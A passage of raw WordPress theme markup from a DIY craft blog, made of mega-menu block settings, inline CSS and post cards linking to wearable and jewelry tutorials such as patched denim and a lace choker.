text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_44"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "tdb_header_mega_menu";
block_tdi_44.post_count = "5";
block_tdi_44.found_posts = "96";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "20";
tdBlocksArray.push(block_tdi_44);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-patched-denim-round-up/" rel="bookmark" class="td-image-wrap " title="DIY Patched Denim Round-Up" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/09/diy-denim-maxi-skirt-6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-patched-denim-round-up/" rel="bookmark" title="DIY Patched Denim Round-Up">DIY Patched Denim Round-Up</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T16:48:58-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/patched-jean-shorts-diy/" rel="bookmark" class="td-image-wrap " title="Patched Jean Shorts DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/09/patched-jean-shorts-diy-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/patched-jean-shorts-diy/" rel="bookmark" title="Patched Jean Shorts DIY">Patched Jean Shorts DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-16T16:55:51-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-edged-t-shirt/" rel="bookmark" class="td-image-wrap " title="DIY Lace Edged T-Shirt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/09/LACE-HEMMED-T-SHIRT-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-edged-t-shirt/" rel="bookmark" title="DIY Lace Edged T-Shirt">DIY Lace Edged T-Shirt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-02T10:26:54-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/paris-diy-doodled-t-shirt/" rel="bookmark" class="td-image-wrap " title="How to Make your own Paris DIY Doodled T-Shirt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/PARIS-DOODLE-TEE-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/paris-diy-doodled-t-shirt/" rel="bookmark" title="How to Make your own Paris DIY Doodled T-Shirt">How to Make your own Paris DIY Doodled T-Shirt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-17T06:00:32-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/off-the-shoulder-tee-dress-diy/" rel="bookmark" class="td-image-wrap " title="Off the Shoulder Tee Dress DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/OFF-SHOULDER-DRESS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/off-the-shoulder-tee-dress-diy/" rel="bookmark" title="Off the Shoulder Tee Dress DIY">Off the Shoulder Tee Dress DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-10T06:06:24-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16994"><a title="Make your own Jewelry" href="https://www.trinketsinbloom.com/category/diy-jewelry/"><div class="tdb-menu-item-text">Jewelry-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>
/* custom css */
.tdi_45 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_45 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_45 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_45 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_45:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_45.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_45 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_45 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_45 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_45 .entry-thumb{
					background-position: center 50%;
				}.tdi_45 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_45 .td-module-meta-info,
				.ie11 .tdi_45 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_45 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_45 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_45 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_45 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_45 .td-author-date{
					display: inline;
				}.tdi_45 .td-post-author-name{
					display: none;
				}.tdi_45 .entry-review-stars{
					display: inline-block;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_45:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .block-mega-child-cats{
					width: 160px;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_45 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_45 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "79";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "16";
tdBlocksArray.push(block_tdi_45);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" class="td-image-wrap " title="DIY Lace Choker with Fringe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/DIY-lace-choker-main-a-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" title="DIY Lace Choker with Fringe">DIY Lace Choker with Fringe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:19:38-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-bracelets/" class="td-post-category">DIY Bracelets</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-watch-strap-rhinestone-bracelet/" rel="bookmark" class="td-image-wrap " title="DIY Watch Strap Rhinestone Bracelet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/WATCHSTRAP-BRACELET-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-watch-strap-rhinestone-bracelet/" rel="bookmark" title="DIY Watch Strap Rhinestone Bracelet">DIY Watch Strap Rhinestone Bracelet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-30T13:43:35-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
